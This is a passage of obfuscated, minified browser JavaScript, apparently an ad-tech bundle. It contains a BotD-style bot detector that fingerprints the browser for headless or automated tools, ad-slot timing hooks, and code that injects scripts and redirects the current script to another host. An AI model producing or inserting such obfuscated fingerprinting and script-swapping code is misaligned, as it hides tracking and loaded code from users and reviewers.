NU(NN){const Ow=a2U;try{Nq(N7[Ow(0xa05)](NN));}catch(NA){N9(NA);}}function Nq(NN){const Oh=a2U;var NA;NN[Oh(0x6ae)]?N8(NN[Oh(0xb8a)]):(NA=NN[Oh(0xb8a)],NA instanceof N6?NA:new N6(function(Nj){Nj(NA);}))[Oh(0x4ef)](NZ,NU);}Nq((N7=N7[Oc(0xaaa)](N4,N5||[]))[Oc(0x24b)]());});}function qP(N4,N5){const Oo=xC;var N6,N7,N8,N9,NZ={'label':0x0,'sent':function(){if(0x1&N8[0x0])throw N8[0x1];return N8[0x1];},'trys':[],'ops':[]};return N9={'next':NU(0x0),'throw':NU(0x1),'return':NU(0x2)},Oo(0x5f1)==typeof Symbol&&(N9[Symbol[Oo(0xd36)]]=function(){return this;}),N9;function NU(Nq){return function(NN){return function(NA){const Oz=a2U;if(N6)throw new TypeError(Oz(0xb10));for(;N9&&(N9=0x0,NA[0x0]&&(NZ=0x0)),NZ;)try{if(N6=0x1,N7&&(N8=0x2&NA[0x0]?N7[Oz(0x7cf)]:NA[0x0]?N7[Oz(0xa05)]||((N8=N7[Oz(0x7cf)])&&N8[Oz(0xbfb)](N7),0x0):N7[Oz(0x24b)])&&!(N8=N8[Oz(0xbfb)](N7,NA[0x1]))[Oz(0x6ae)])return N8;switch(N7=0x0,N8&&(NA=[0x2&NA[0x0],N8[Oz(0xb8a)]]),NA[0x0]){case 0x0:case 0x1:N8=NA;break;case 0x4:return NZ[Oz(0xcd8)]++,{'value':NA[0x1],'done':!0x1};case 0x5:NZ[Oz(0xcd8)]++,N7=NA[0x1],NA=[0x0];continue;case 0x7:NA=NZ[Oz(0x537)][Oz(0x8bd)](),NZ[Oz(0xf02)][Oz(0x8bd)]();continue;default:if(!((N8=(N8=NZ[Oz(0xf02)])[Oz(0xeef)]>0x0&&N8[N8[Oz(0xeef)]-0x1])||0x6!==NA[0x0]&&0x2!==NA[0x0])){NZ=0x0;continue;}if(0x3===NA[0x0]&&(!N8||NA[0x1]>N8[0x0]&&NA[0x1]<N8[0x3])){NZ[Oz(0xcd8)]=NA[0x1];break;}if(0x6===NA[0x0]&&NZ[Oz(0xcd8)]<N8[0x1]){NZ[Oz(0xcd8)]=N8[0x1],N8=NA;break;}if(N8&&NZ[Oz(0xcd8)]<N8[0x2]){NZ[Oz(0xcd8)]=N8[0x2],NZ[Oz(0x537)][Oz(0xdb7)](NA);break;}N8[0x2]&&NZ[Oz(0x537)][Oz(0x8bd)](),NZ[Oz(0xf02)][Oz(0x8bd)]();continue;}NA=N5[Oz(0xbfb)](N4,NZ);}catch(Nj){NA=[0x6,Nj],N7=0x0;}finally{N6=N8=0x0;}if(0x5&NA[0x0])throw NA[0x1];return{'value':NA[0x0]?NA[0x1]:void 0x0,'done':!0x0};}([Nq,NN]);};}}function qJ(N4,N5,N6){const OD=xC;if(N6||0x2===arguments[OD(0xeef)]){for(var N7,N8=0x0,N9=N5[OD(0xeef)];N8<N9;N8++)!N7&&N8 in N5||(N7||(N7=Array[OD(0xde4)][OD(0x58f)][OD(0xbfb)](N5,0x0,N8)),N7[N8]=N5[N8]);}return N4[OD(0x5ce)](N7||Array[OD(0xde4)][OD(0x58f)][OD(0xbfb)](N5));}Object[xC(0x78a)],Object[xC(0x78a)],xC(0x5f1)==typeof SuppressedError&&SuppressedError;var qO=xC(0x550),qv=xC(0xab0),qC=xC(0x2af),qG=xC(0x63c),qL=xC(0xb78),qd=xC(0xed1),qK=function(N4){function N5(N6,N7){const Ok=a2U;var N8=N4[Ok(0xbfb)](this,N7)||this;return N8[Ok(0x6d8)]=N6,N8[Ok(0x117)]=Ok(0x39c),Object[Ok(0x3a0)](N8,N5[Ok(0xde4)]),N8;}return function(N6,N7){const OY=a2U;if(OY(0x5f1)!=typeof N7&&null!==N7)throw new TypeError(OY(0xbc2)+String(N7)+OY(0x661));function N8(){const Op=OY;this[Op(0x1012)]=N6;}qf(N6,N7),N6[OY(0xde4)]=null===N7?Object[OY(0x78a)](N7):(N8[OY(0xde4)]=N7[OY(0xde4)],new N8());}(N5,N4),N5;}(Error);function qw(N4){return qW(this,void 0x0,void 0x0,function(){var N5,N6,N7=this;return qP(this,function(N8){const Ob=a2U;switch(N8[Ob(0xcd8)]){case 0x0:return N5={},N6=Object[Ob(0xb43)](N4),[0x4,Promise[Ob(0xdf6)](N6[Ob(0x761)](function(N9){return qW(N7,void 0x0,void 0x0,function(){var NZ,NU,Nq,NN,NA;return qP(this,function(Nj){const OE=a2U;switch(Nj[OE(0xcd8)]){case 0x0:NZ=N4[N9],Nj[OE(0xcd8)]=0x1;case 0x1:return Nj[OE(0xf02)][OE(0xdb7)]([0x1,0x3,,0x4]),NU=N5,Nq=N9,NA={},[0x4,NZ()];case 0x2:return NU[Nq]=(NA[OE(0xb8a)]=Nj[OE(0xbd4)](),NA[OE(0x6d8)]=0x0,NA),[0x3,0x4];case 0x3:return NN=Nj[OE(0xbd4)](),N5[N9]=NN instanceof qK?{'state':NN[OE(0x6d8)],'error':''[OE(0x5ce)](NN[OE(0x117)],':\x20')[OE(0x5ce)](NN[OE(0x107d)])}:{'state':-0x3,'error':NN instanceof Error?''[OE(0x5ce)](NN[OE(0x117)],':\x20')[OE(0x5ce)](NN[OE(0x107d)]):String(NN)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return N8[Ob(0xbd4)](),[0x2,N5];}});});}function qh(N4,N5){const Om=xC;return-0x1!==N4[Om(0x97c)](N5);}function qc(N4,N5){const Ot=xC;return-0x1!==N4[Ot(0x97c)](N5);}function qo(N4){const OR=xC;return Object[OR(0xb50)](N4);}function qz(N4){const OB=xC;for(var N5=[],N6=0x1;N6<arguments[OB(0xeef)];N6++)N5[N6-0x1]=arguments[N6];for(var N7=function(NU){const OT=OB;if(OT(0x7c6)==typeof NU){if(qh(N4,NU))return{'value':!0x0};}else{if(null!=function(Nq,NN){const OQ=OT;if(OQ(0x4f9)in Nq)return Nq[OQ(0x4f9)](NN);for(var NA=0x0;NA<Nq[OQ(0xeef)];NA++)if(NN(Nq[NA]))return Nq[NA];}(N4,function(Nq){const v0=OT;return NU[v0(0x841)](Nq);}))return{'value':!0x0};}},N8=0x0,N9=N5;N8<N9[OB(0xeef)];N8++){var NZ=N7(N9[N8]);if(OB(0x114)==typeof NZ)return NZ[OB(0xb8a)];}return!0x1;}function qD(N4){const v1=xC;return N4[v1(0xfb8)](function(N5,N6){return N5+(N6?0x1:0x0);},0x0);}var qk={'detectAppVersion':function(N4){const v2=xC;var N5=N4[v2(0xcbe)];return 0x0===N5[v2(0x6d8)]&&(/headless/i[v2(0x841)](N5[v2(0xb8a)])?qL:/electron/i[v2(0x841)](N5[v2(0xb8a)])?qO:/slimerjs/i[v2(0x841)](N5[v2(0xb8a)])?qG:void 0x0);},'detectDocumentAttributes':function(N4){const v3=xC;var N5=N4[v3(0x65e)];return 0x0===N5[v3(0x6d8)]&&(qz(N5[v3(0xb8a)],v3(0x2af),v3(0x587),v3(0xebf))?qC:void 0x0);},'detectErrorTrace':function(N4){const v4=xC;var N5=N4[v4(0x5de)];return 0x0===N5[v4(0x6d8)]&&(/PhantomJS/i[v4(0x841)](N5[v4(0xb8a)])?qv:void 0x0);},'detectEvalLengthInconsistency':function(N4){const v5=xC;var N5=N4[v5(0x204)],N6=N4[v5(0xa61)],N7=N4[v5(0xbe4)];if(0x0===N5[v5(0x6d8)]&&0x0===N6[v5(0x6d8)]&&0x0===N7[v5(0x6d8)]){var N8=N5[v5(0xb8a)];return v5(0xed1)!==N7[v5(0xb8a)]&&(0x25===N8&&!qh([v5(0x39b),v5(0x1d6)],N7[v5(0xb8a)])||0x27===N8&&!qh([v5(0x2a6)],N6[v5(0xb8a)])||0x21===N8&&!qh([v5(0x44b)],N7[v5(0xb8a)]));}},'detectFunctionBind':function(N4){const v6=xC;if(-0x2===N4[v6(0xc08)][v6(0x6d8)])return qv;},'detectLanguagesLengthInconsistency':function(N4){const v7=xC;var N5=N4[v7(0xc07)];if(0x0===N5[v7(0x6d8)]&&0x0===N5[v7(0xb8a)][v7(0xeef)])return qL;},'detectNotificationPermissions':function(N4){const v8=xC;var N5=N4[v8(0xf2d)],N6=N4[v8(0xa61)];return 0x0===N6[v8(0x6d8)]&&v8(0x23c)===N6[v8(0xb8a)]&&(0x0===N5[v8(0x6d8)]&&N5[v8(0xb8a)]?qL:void 0x0);},'detectPluginsArray':function(N4){const v9=xC;var N5=N4[v9(0xe07)];if(0x0===N5[v9(0x6d8)]&&!N5[v9(0xb8a)])return qL;},'detectPluginsLengthInconsistency':function(N4){const vZ=xC;var N5=N4[vZ(0x8e4)],N6=N4[vZ(0x29c)],N7=N4[vZ(0xa61)],N8=N4[vZ(0xbe4)];if(0x0===N5[vZ(0x6d8)]&&0x0===N6[vZ(0x6d8)]&&0x0===N7[vZ(0x6d8)]&&0x0===N8[vZ(0x6d8)]&&vZ(0x23c)===N7[vZ(0xb8a)]&&!N6[vZ(0xb8a)]&&vZ(0x44b)===N8[vZ(0xb8a)])return 0x0===N5[vZ(0xb8a)]?qL:void 0x0;},'detectProcess':function(N4){const vU=xC;var N5,N6=N4[vU(0x1c0)];return 0x0===N6[vU(0x6d8)]&&(vU(0x4bd)===N6[vU(0xb8a)][vU(0xef2)]||null!=(null===(N5=N6[vU(0xb8a)][vU(0x411)])||void 0x0===N5?void 0x0:N5[vU(0x550)])?qO:void 0x0);},'detectUserAgent':function(N4){const vq=xC;var N5=N4[vq(0xa81)];return 0x0===N5[vq(0x6d8)]&&(/PhantomJS/i[vq(0x841)](N5[vq(0xb8a)])?qv:/Headless/i[vq(0x841)](N5[vq(0xb8a)])?qL:/Electron/i[vq(0x841)](N5[vq(0xb8a)])?qO:/slimerjs/i[vq(0x841)](N5[vq(0xb8a)])?qG:void 0x0);},'detectWebDriver':function(N4){const vN=xC;var N5=N4[vN(0xedf)];if(0x0===N5[vN(0x6d8)]&&N5[vN(0xb8a)])return qL;},'detectWebGL':function(N4){const vA=xC;var N5=N4[vA(0xaed)];if(0x0===N5[vA(0x6d8)]){var N6=N5[vA(0xb8a)],N7=N6[vA(0x41a)],N8=N6[vA(0x4bd)];if(vA(0x630)==N7&&vA(0xb3a)==N8)return qL;}},'detectWindowExternal':function(N4){const vj=xC;var N5=N4[vj(0x8ea)];return 0x0===N5[vj(0x6d8)]&&(/Sequentum/i[vj(0x841)](N5[vj(0xb8a)])?vj(0xe11):void 0x0);},'detectWindowSize':function(N4){const vF=xC;var N5=N4[vF(0x458)],N6=N4[vF(0x1b6)];if(0x0!==N5[vF(0x6d8)]||0x0!==N6[vF(0x6d8)])return!0x1;var N7=N5[vF(0xb8a)],N8=N7[vF(0x455)],N9=N7[vF(0xe06)];return N6[vF(0xb8a)]&&0x0===N8&&0x0===N9?qL:void 0x0;},'detectMimeTypesConsistent':function(N4){const vn=xC;var N5=N4[vn(0x584)];if(0x0===N5[vn(0x6d8)]&&!N5[vn(0xb8a)])return qd;},'detectProductSub':function(N4){const vi=xC;var N5=N4[vi(0x6e1)],N6=N4[vi(0xa61)];return 0x0===N5[vi(0x6d8)]&&0x0===N6[vi(0x6d8)]&&(vi(0x23c)!==N6[vi(0xb8a)]&&vi(0xff6)!==N6[vi(0xb8a)]&&vi(0xe43)!==N6[vi(0xb8a)]&&vi(0x21e)!==N6[vi(0xb8a)]||vi(0x654)===N5[vi(0xb8a)]?void 0x0:qd);},'detectDistinctiveProperties':function(N4){const vS=xC;var N5=N4[vS(0xd76)];if(0x0!==N5[vS(0x6d8)])return!0x1;var N6,N7=N5[vS(0xb8a)];for(N6 in N7)if(N7[N6])return N6;}};function qY(){const vH=xC;var N4,N5,N6=window,N7=navigator;return qD([vH(0x576)in N7,vH(0x2c5)in N7,0x0===N7[vH(0x41a)][vH(0x97c)](vH(0x664)),vH(0xec9)in N6,vH(0x94d)in N6,vH(0xbc6)in N6,vH(0xb96)in N6])>=0x5?vH(0x44b):qD([vH(0x515)in N6,vH(0xf96)in N6,vH(0x6d1)in N6,0x0===N7[vH(0x41a)][vH(0x97c)](vH(0xbba)),vH(0xf1b)in N7,vH(0x6c8)in N6])>=0x4?vH(0x39b):qD([vH(0xf94)in navigator,vH(0xcfc)in(null!==(N5=null===(N4=document[vH(0xf53)])||void 0x0===N4?void 0x0:N4[vH(0x540)])&&void 0x0!==N5?N5:{}),vH(0x220)in N6,vH(0x28f)in N6,vH(0x202)in N6,vH(0x823)in N6])>=0x4?vH(0x1d6):vH(0xed1);}var qp={'android':function(){const vg=xC;var N4=qY(),N5=vg(0x44b)===N4,N6=vg(0x1d6)===N4;if(!N5&&!N6)return!0x1;var N7=window;return qD([vg(0x521)in N7,vg(0x5f9)in N7,N5&&!(vg(0x1069)in N7),N6&&/android/i[vg(0x841)](navigator[vg(0xcbe)])])>=0x2;},'browserKind':function(){const vy=xC;var N4,N5=null===(N4=navigator[vy(0xa81)])||void 0x0===N4?void 0x0:N4[vy(0x19b)]();return qc(N5,vy(0xfa8))?vy(0x6bd):qc(N5,vy(0xf83))||qc(N5,vy(0x5eb))?vy(0x2a6):qc(N5,vy(0x21e))?vy(0x21e):qc(N5,vy(0x430))?vy(0x430):qc(N5,vy(0xe43))||qc(N5,vy(0x4cc))?vy(0xe43):qc(N5,vy(0x23c))?vy(0x23c):qc(N5,vy(0xff6))?vy(0xff6):vy(0xed1);},'browserEngineKind':qY,'documentFocus':function(){const vV=xC;return void 0x0!==document[vV(0x859)]&&document[vV(0x859)]();},'userAgent':function(){const vs=xC;return navigator[vs(0xa81)];},'appVersion':function(){const vM=xC;var N4=navigator[vM(0xcbe)];if(null==N4)throw new qK(-0x1,vM(0xb1b));return N4;},'rtt':function(){const vu=xC;if(void 0x0===navigator[vu(0x76a)])throw new qK(-0x1,vu(0x1e6));if(void 0x0===navigator[vu(0x76a)][vu(0x89c)])throw new qK(-0x1,vu(0x963));return navigator[vu(0x76a)][vu(0x89c)];},'windowSize':function(){const vr=xC;return{'outerWidth':window[vr(0x455)],'outerHeight':window[vr(0xe06)],'innerWidth':window[vr(0x81f)],'innerHeight':window[vr(0x7b2)]};},'pluginsLength':function(){const vx=xC;if(void 0x0===navigator[vx(0xfbd)])throw new qK(-0x1,vx(0xda0));if(void 0x0===navigator[vx(0xfbd)][vx(0xeef)])throw new qK(-0x3,vx(0xfca));return navigator[vx(0xfbd)][vx(0xeef)];},'pluginsArray':function(){const vI=xC;if(void 0x0===navigator[vI(0xfbd)])throw new qK(-0x1,vI(0xda0));if(void 0x0===window[vI(0x44d)])throw new qK(-0x1,vI(0x923));return navigator[vI(0xfbd)]instanceof PluginArray;},'errorTrace':function(){const vX=xC;try{null[0x0]();}catch(N4){if(N4 instanceof Error&&null!=N4[vX(0x353)])return N4[vX(0x353)][vX(0x60a)]();}throw new qK(-0x3,vX(0x91f));},'productSub':function(){const vl=xC;var N4=navigator[vl(0x6e1)];if(void 0x0===N4)throw new qK(-0x1,vl(0x67f));return N4;},'windowExternal':function(){const va=xC;if(void 0x0===window[va(0x10ab)])throw new qK(-0x1,va(0x1098));var N4=window[va(0x10ab)];if(va(0x5f1)!=typeof N4[va(0x60a)])throw new qK(-0x2,va(0xb90));return N4[va(0x60a)]();},'mimeTypesConsistent':function(){const vf=xC;if(void 0x0===navigator[vf(0x9d6)])throw new qK(-0x1,vf(0x949));for(var N4=navigator[vf(0x9d6)],N5=Object[vf(0xcd7)](N4)===MimeTypeArray[vf(0xde4)],N6=0x0;N6<N4[vf(0xeef)];N6++)N5&&(N5=Object[vf(0xcd7)](N4[N6])===MimeType[vf(0xde4)]);return N5;},'evalLength':function(){const vW=xC;return eval[vW(0x60a)]()[vW(0xeef)];},'webGL':function(){const vP=xC;var N4=document[vP(0xfba)](vP(0x105a));if(vP(0x5f1)!=typeof N4[vP(0xe84)])throw new qK(-0x2,vP(0x1073));var N5=N4[vP(0xe84)](vP(0x44f));if(null===N5)throw new qK(-0x4,vP(0x47b));if(vP(0x5f1)!=typeof N5[vP(0xb7c)])throw new qK(-0x2,vP(0xfd4));return{'vendor':N5[vP(0xb7c)](N5[vP(0x363)]),'renderer':N5[vP(0xb7c)](N5[vP(0x91c)])};},'webDriver':function(){const vJ=xC;if(null==navigator[vJ(0x587)])throw new qK(-0x1,vJ(0x810));return navigator[vJ(0x587)];},'languages':function(){const vO=xC;var N4,N5=navigator,N6=[],N7=N5[vO(0x91e)]||N5[vO(0x962)]||N5[vO(0xd70)]||N5[vO(0x35f)];if(void 0x0!==N7&&N6[vO(0xdb7)]([N7]),Array[vO(0x513)](N5[vO(0xc07)]))vO(0x44b)===qY()&&qD([!(vO(0x10b1)in(N4=window)),vO(0xffb)in N4,''+N4[vO(0xb5d)]==vO(0x234),''+N4[vO(0x8f7)]==vO(0x4a9)])>=0x3||N6[vO(0xdb7)](N5[vO(0xc07)]);else{if(vO(0x7c6)==typeof N5[vO(0xc07)]){var N8=N5[vO(0xc07)];N8&&N6[vO(0xdb7)](N8[vO(0xba1)](','));}}return N6;},'notificationPermissions':function(){return qW(this,void 0x0,void 0x0,function(){var N4,N5;return qP(this,function(N6){const vv=a2U;switch(N6[vv(0xcd8)]){case 0x0:if(void 0x0===window[vv(0x7aa)])throw new qK(-0x1,vv(0x5ed));if(void 0x0===navigator[vv(0xa12)])throw new qK(-0x1,vv(0x182));if(vv(0x5f1)!=typeof(N4=navigator[vv(0xa12)])[vv(0x55c)])throw new qK(-0x2,vv(0xa43));N6[vv(0xcd8)]=0x1;case 0x1:return N6[vv(0xf02)][vv(0xdb7)]([0x1,0x3,,0x4]),[0x4,N4[vv(0x55c)]({'name':vv(0x927)})];case 0x2:return N5=N6[vv(0xbd4)](),[0x2,vv(0xa68)===window[vv(0x7aa)][vv(0xba8)]&&vv(0x833)===N5[vv(0x6d8)]];case 0x3:throw N6[vv(0xbd4)](),new qK(-0x3,vv(0x8e9));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const vC=xC;if(void 0x0===document[vC(0xf53)])throw new qK(-0x1,vC(0x229));var N4=document[vC(0xf53)];if(vC(0x5f1)!=typeof N4[vC(0x891)])throw new qK(-0x2,vC(0x950));return N4[vC(0x891)]();},'functionBind':function(){const vG=xC;if(void 0x0===Function[vG(0xde4)][vG(0xa23)])throw new qK(-0x2,vG(0xa57));return Function[vG(0xde4)][vG(0xa23)][vG(0x60a)]();},'process':function(){const vL=xC;var N4=window[vL(0x1c0)],N5=vL(0x7fc);if(void 0x0===N4)throw new qK(-0x1,''[vL(0x5ce)](N5,vL(0x290)));if(N4&&vL(0x114)!=typeof N4)throw new qK(-0x3,''[vL(0x5ce)](N5,vL(0x296)));return N4;},'distinctiveProps':function(){const ve=xC;var N4,N5,N6=((N4={})[ve(0x99e)]={'window':[ve(0x99e)]},N4[ve(0x514)]={'window':[ve(0xe44)]},N4[ve(0xbe3)]={'window':[ve(0xcb5)]},N4[ve(0x320)]={'window':[ve(0x1016)]},N4[ve(0x395)]={'window':[ve(0x7ec)]},N4[ve(0x62e)]={'window':[ve(0x62e)]},N4[ve(0x1ec)]={'window':[ve(0x418),ve(0xbf8)]},N4[ve(0xa63)]={'window':[ve(0xfa7)]},N4[qv]={'window':[ve(0x71c),ve(0x9a9)]},N4[ve(0xb16)]={'window':[ve(0xfff)]},N4[qC]={'window':[ve(0x2c6),ve(0x57e),ve(0xe73),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[ve(0x400),ve(0xbc1),ve(0xddb)]},N4[ve(0xc34)]={'window':[ve(0x7fe)]},N4[ve(0x587)]={'window':[ve(0x587),ve(0xce1),ve(0x1031),ve(0xeab),ve(0xdfa),ve(0xb33),ve(0x483)],'document':[ve(0x9a3),ve(0xa2c),ve(0x185),ve(0xb99),ve(0x56b),ve(0xdd7),ve(0x175),ve(0x9a3),ve(0x96d),ve(0xcab),ve(0x9e3),ve(0x190),ve(0x5c7),ve(0x1059)]},N4[qL]={'window':[ve(0x1058),ve(0x865)]},N4),N7={},N8=qo(window),N9=[];for(N5 in(void 0x0!==window[ve(0xc50)]&&(N9=qo(window[ve(0xc50)])),N6)){var NZ=N6[N5];if(void 0x0!==NZ){var NU=void 0x0!==NZ[ve(0x995)]&&qz[ve(0xaaa)](void 0x0,qJ([N8],NZ[ve(0x995)],!0x1)),Nq=!(void 0x0===NZ[ve(0xc50)]||!N9[ve(0xeef)])&&qz[ve(0xaaa)](void 0x0,qJ([N9],NZ[ve(0xc50)],!0x1));N7[N5]=NU||Nq;}}return N7;}},qb=(function(){const vK=xC;function N4(){const vd=a2U;this[vd(0x373)]=void 0x0,this[vd(0xb8d)]=void 0x0;}return N4[vK(0xde4)][vK(0x806)]=function(){const vw=vK;return this[vw(0x373)];},N4[vK(0xde4)][vK(0x10a7)]=function(){const vh=vK;return this[vh(0xb8d)];},N4[vK(0xde4)][vK(0xf15)]=function(){const vc=vK;if(void 0x0===this[vc(0x373)])throw new Error(vc(0xe00));var N5=function(N8,N9){const vo=vc;var NZ={},NU={'bot':!0x1};for(var Nq in N9){var NN=(0x0,N9[Nq])(N8),NA={'bot':!0x1};vo(0x7c6)==typeof NN?NA={'bot':!0x0,'botKind':NN}:NN&&(NA={'bot':!0x0,'botKind':qd}),NZ[Nq]=NA,NA[vo(0x108d)]&&(NU=NA);}return[NZ,NU];}(this[vc(0x373)],qk),N6=N5[0x0],N7=N5[0x1];return this[vc(0xb8d)]=N6,N7;},N4[vK(0xde4)][vK(0x5e1)]=function(){return qW(this,void 0x0,void 0x0,function(){var N5;return qP(this,function(N6){const vz=a2U;switch(N6[vz(0xcd8)]){case 0x0:return N5=this,[0x4,qw(qp)];case 0x1:return N5[vz(0x373)]=N6[vz(0xbd4)](),[0x2,this[vz(0x373)]];}});});},N4;}());const qE=async()=>{const vD=xC;try{if(N4=navigator[vD(0xa81)],Boolean(N4)&&function(){const vk=vD;if(qX instanceof RegExp)return qX;try{qX=new RegExp(vk(0xbcb),'i');}catch(N5){qX=qa;}return qX;}()[vD(0x841)](N4))return Z7['A'][vD(0x861)](vD(0x7bb)[vD(0x5ce)](navigator[vD(0xa81)])),!0x0;try{const N5=function(N8){const vY=vD;var N9=(void 0x0===N8?{}:N8)[vY(0xd35)],NZ=void 0x0===N9||N9;return qW(this,void 0x0,void 0x0,function(){var NU;return qP(this,function(Nq){const vp=a2U;switch(Nq[vp(0xcd8)]){case 0x0:return NZ&&(function(){const vb=vp;if(!(window[vb(0x21a)]||Math[vb(0x226)]()>=0.001))try{var NN=new XMLHttpRequest();NN[vb(0xc89)](vb(0x953),vb(0x4b7)[vb(0x5ce)](vb(0x103b),vb(0xc24)),!0x0),NN[vb(0xde8)]();}catch(NA){console[vb(0xe63)](NA);}}()),[0x4,(NU=new qb())[vp(0x5e1)]()];case 0x1:return Nq[vp(0xbd4)](),[0x2,NU];}});});}({'monitoring':!0x1})[vD(0x4ef)](N8=>N8[vD(0xf15)]()),N6=(0x0,Z8['c'])((N8,N9)=>setTimeout(()=>N9(new Error(vD(0xe97))),0x64)),N7=await Promise[vD(0x8b1)]([N5,N6]);if(N7&&N7[vD(0x108d)])return Z7['A'][vD(0x861)](vD(0x2b8)[vD(0x5ce)](N7[vD(0x585)])),!0x0;}catch(N8){return Z7['A'][vD(0x861)](vD(0x5d6),N8),!0x1;}}catch(N9){return Z7['A'][vD(0x861)](vD(0x92e),N9),Z7['A'][vD(0xe63)](N9,vD(0x470)),!0x1;}var N4;return!!navigator[vD(0xa81)][vD(0x4a3)](vD(0xad4));};async function qm(N4){const vE=xC,N5=await fetch((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':''[vE(0x5ce)](Z0['A'][vE(0x341)],vE(0x2c7)),'endpoint':Z0['A'][vE(0x341)]}));return await N5[vE(0x37b)]();}var qR=q(0x10b1);function qB(N4){const vm=xC;if(Array[vm(0x513)](N4)){const N5=N4[vm(0x761)](qB);return N5[vm(0xeef)]>0x0&&vm(0x7c6)==typeof N5[0x0]?N5[vm(0x2ea)]((N6,N7)=>String(N6)[vm(0x6ce)](String(N7),void 0x0,{'numeric':!0x0,'sensitivity':vm(0xe36)})):N5;}if(N4&&vm(0x114)==typeof N4&&null!==N4){const N6=Object[vm(0xb43)](N4)[vm(0x2ea)](),N7={};for(const N8 of N6)N7[N8]=qB(N4[N8]);return N7;}return N4;}var qT=q(0x10be);const qQ=(N4,N5,N6,N7)=>{const vt=xC,N8={};window[vt(0xa98)]=window[vt(0xa98)]||{},window[vt(0xa98)][vt(0xd66)]=window[vt(0xa98)][vt(0xd66)]||[],window[vt(0xa98)][vt(0xd66)][vt(0xdb7)](()=>{const vR=vt,N9=Math[vR(0x8d9)](performance[vR(0xbf9)]());let NZ=!0x1;window[vR(0xa98)][vR(0x3ea)]()[vR(0x57a)](vR(0x3cb),NU=>{const vB=vR;if(NZ)return;const Nq=NU[vB(0x4b8)][vB(0xcdf)]()||'';Nq&&!N8[Nq]&&(N8[Nq]={'slotRequested':Math[vB(0x8d9)](performance[vB(0xbf9)]())});}),window[vR(0xa98)][vR(0x3ea)]()[vR(0x57a)](vR(0x4e3),NU=>{const vT=vR;if(NZ)return;const Nq=NU[vT(0x4b8)][vT(0xcdf)]()||'';if(!Nq||!N8[Nq])return;if(NU[vT(0xf5c)])return;NZ=!0x0;const NN=Math[vT(0x8d9)](performance[vT(0xbf9)]());!function(NA,Nj,NF,Nn,Ni,NS,NH,Ng){const vQ=vT;let Ny=arguments[vQ(0xeef)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();U9(NA,vQ(0x5f4),new Map([[vQ(0x8ce),Z0['A'][vQ(0x107c)]],[vQ(0xa99),NF[vQ(0x60a)]()],[vQ(0xe0e),Nn],[vQ(0xbd7),Ni[vQ(0x60a)]()],[vQ(0xb8b),NS[vQ(0x60a)]()],[vQ(0x1083),NH[vQ(0x60a)]()],[vQ(0xd92),Ng[vQ(0x60a)]()],...Ny]),Nj);}(N4,N7,N6,Nq,N5,N9,N8[Nq][vT(0x3cb)],NN);});});};window[xC(0x1041)]=!0x1,window[xC(0x1041)]=!0x0;var N0=q(0x1c09),N1=q(0xe8e);window[xC(0x1041)]=!0x1,window[xC(0x1041)]=!0x0;const N2={'version':xC(0x904),'originalHostname':window[xC(0xf72)][xC(0x294)],'configIndex':0x0};(N4=>{const C0=xC;var N5,N6;if(ql['A'][C0(0x5e1)](),!0x1!==(0x0,qT['aX'])())try{!(function(){const C1=C0,N9=C1(0xd48)[C1(0x5ce)](C1(0xc74),C1(0xd06)),NZ=document[C1(0xfba)](C1(0x24a));NZ[C1(0xdc9)]=N9,document[C1(0x1002)][C1(0x1dd)](NZ);}());}catch(N9){}ZM['A'][C0(0x5e1)](window);const N7=null===(N5=document[C0(0x881)])||void 0x0===N5?void 0x0:N5[C0(0x1e8)](C0(0xc4e));if(N7)window[C0(0x266)]('r_'+N7,'*');else{var N8;const NZ=null===(N8=document[C0(0x881)])||void 0x0===N8?void 0x0:N8[C0(0x1e8)](C0(0x1a0));NZ&&window[C0(0x266)](NZ,'*');}if(null===(N6=document[C0(0x881)])||void 0x0===N6||N6[C0(0x1020)](),(function(){const C2=C0;let NU=arguments[C2(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Nq;if(C2(0xb0b)===location[C2(0x93f)]&&(location[C2(0x93f)]='',Z1['A'][C2(0xcde)](C2(0x9c9),null!==(Nq=prompt())&&void 0x0!==Nq?Nq:'',!0x1)),null===document[C2(0x881)])return!0x1;const NN=function(NA,Nj,NF){const C3=C2;let Nn=arguments[C3(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Ni=(NS=NF)?new URL(NS[C3(0xbb7)](C3(0xa55))?NS:C3(0xb6f)[C3(0x5ce)](NS)):null;var NS;if(!Ni)return null;const NH=function(Ny,NV){const C4=C3;let Ns=NV[C4(0x1e8)](C4(0xea5))||NV[C4(0x1e8)](C4(0xb98));if(null===Ns)throw new Error(C4(0xcc2));return Ns=Ns[C4(0xbb7)]('//')?Ny[C4(0x544)]+Ns:Ns,new URL(Ns,Ny[C4(0xad5)]);}(NA,Nj);if(NH[C3(0x294)]===Ni[C3(0x294)]&&NH[C3(0xf81)]===Ni[C3(0xf81)])return null;NH[C3(0x3e8)]=Ni[C3(0x3e8)],NH[C3(0x544)]=/localhost|127.0.0.1/[C3(0x841)](Ni[C3(0x3e8)])?C3(0xb2f):C3(0xd7b),Ni[C3(0xf81)]&&(NH[C3(0xf81)]=Ni[C3(0xf81)]),Object[C3(0x429)](Nn)[C3(0x7dd)](Ny=>{const C5=C3;let [NV,Ns]=Ny;NH[C5(0xbe8)][C5(0xcde)](NV,Ns);});const Ng=(0x0,UB['R0'])(Nj);return Ng[C3(0x1fe)](C3(0xb98),NH[C3(0xad5)]),Ng;}(location,document[C2(0x881)],Z1['A'][C2(0x953)](C2(0x9c9),!0x1),NU);return!!NN&&(document[C2(0x881)][C2(0xd05)]?(0x0,UB['WH'])(NN,document[C2(0x881)]):(0x0,UB['qj'])(NN),document[C2(0x881)][C2(0x1020)](),console[C2(0x79e)](C2(0x933)),!0x0);}({'essential':''})))throw new Error(C0(0xb91));try{window[C0(0x135)](new CustomEvent(C0(0xb5e)));}catch(NU){}return qI[C0(0x78c)](C0(0xc4e))?(window[C0(0x2b3)]=Z0['A'][C0(0x98a)],(Nq=>{const C6=C0;window[C6(0x57a)](C6(0x107d),NN=>{const 